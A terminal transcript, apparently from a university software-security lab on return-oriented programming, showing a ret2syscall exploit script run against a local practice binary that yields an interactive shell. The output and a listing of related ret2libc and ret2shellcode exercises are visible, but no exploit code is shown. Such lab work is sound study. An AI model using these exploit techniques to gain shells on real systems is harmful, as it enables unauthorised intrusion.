 cattac@CattaC-Laptop:/mnt/c/Users/cattac/Desktop/软件与系统安全/Return-Oriented-Programming/ROP$ python ret2syscall.py
[+] Starting local process './ret2syscall': pid 1395
[*] Switching to interactive mode
This time, no system() and NO SHELLCODE!!!
What do you plan to do?
$ whoami
cattac
$ ls
ret2libc1      ret2shellcode.idb  ret2syscall.id1  ret2syscall.til  ret2text.py
ret2libc2      ret2shellcode.py   ret2syscall.id2  ret2text
ret2libc3      ret2syscall        ret2syscall.nam  ret2text.i64
ret2shellcode  ret2syscall.id0    ret2syscall.py   ret2text.idb
$ exit
[*] Got EOF while reading in interactive
$
[*] Process './ret2syscall' stopped with exit code 0 (pid 1395)
[*] Got EOF while sending in interactive